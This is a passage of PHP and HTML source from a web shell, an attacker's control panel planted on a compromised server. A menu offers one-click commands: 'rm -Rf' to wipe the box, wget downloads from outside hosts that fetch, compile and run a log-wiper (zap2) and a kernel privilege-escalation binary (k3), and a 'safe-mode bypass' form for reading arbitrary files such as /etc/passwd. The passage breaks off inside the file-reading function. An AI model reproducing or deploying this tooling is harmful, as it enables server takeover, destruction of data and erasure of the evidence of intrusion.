 <OPTION VALUE="netstat -atup | grep IST">Open ports
<OPTION VALUE="locate gcc">gcc installed?
<OPTION VALUE="rm -Rf">Format box (DANGEROUS)
<OPTION VALUE="wget
http://www.packetstormsecurity.org/UNIX/penetration/log-wipers/zap2.c">WIPELOGS
PT1 (If wget installed)
<OPTION VALUE="gcc zap2.c -o zap2">WIPELOGS PT2
<OPTION VALUE="./zap2">WIPELOGS PT3
<OPTION VALUE="wget
http://ftp.powernet.com.tr/supermail/debug/k3">Kernel attack (Krad.c) PT1 (If
wget installed)
<OPTION VALUE="./k3 1">Kernel attack (Krad.c) PT2 (L1)
<OPTION VALUE="./k3 2">Kernel attack (Krad.c) PT2 (L2)
<OPTION VALUE="./k3 3">Kernel attack (Krad.c) PT2 (L3)
<OPTION VALUE="./k3 4">Kernel attack (Krad.c) PT2 (L4)
<OPTION VALUE="./k3 5">Kernel attack (Krad.c) PT2 (L5)
</SELECT>
<input type=hidden name="cmd_txt" value="1">
&nbsp;
<input type=submit name=submit value="Execute">
<br>
Warning. Kernel may be alerted using higher levels </div>
</form>
</td>
<td width="50%" height="83" valign="top"><center>
<center>Kernel Info: <form name="form1" method="post"
action="http://google.com/search">
<input name="q" type="text" id="q" value="<?php echo
wordwrap(php_uname()); ?>">
<input type="hidden" name="client" value="firefox-a">
<input type="hidden" name="rls" value="org.mozilla:en-US:official">
<input type="hidden" name="hl" value="en">
<input type="hidden" name="hs" value="b7p">
<input type=submit name="btnG" VALUE="Search">
</form></center>
</td>
</tr></TABLE><br>
<TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0 borderColorDark=#666666
cellPadding=5 height="116" width="100%" bgColor=#333333 borderColorLight=#c0c0c0
border=1>
<tr><td height="1" valign="top" colspan="2"><p align="center"><b>:: <a href="<?
php echo $surl; ?>act=cmd&d=<?php echo urlencode($d); ?>"><b>Preddy's tricks :D
</b></a> ::</b></p></td></tr>
<tr>
<td width="50%" height="83" valign="top"><center>
<div align="center">Php Safe-Mode Bypass (Read Files)
</div><br>
<form action="<?php echo $surl; ?>">
<div align="center">
File: <input type="text" name="file" method="get"> <input type="submit"
value="Read File"><br><br> eg: /etc/passwd<br>

<?
function rsg_read()
{
$test="";
$temp=tempnam($test, "cx");
$file=$_GET['file'];

 